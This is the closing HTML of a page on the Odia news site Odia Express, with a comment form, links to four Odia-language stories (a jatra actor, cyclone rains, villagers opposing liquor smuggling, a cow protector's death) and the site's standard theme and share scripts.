                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 13:58:28 -->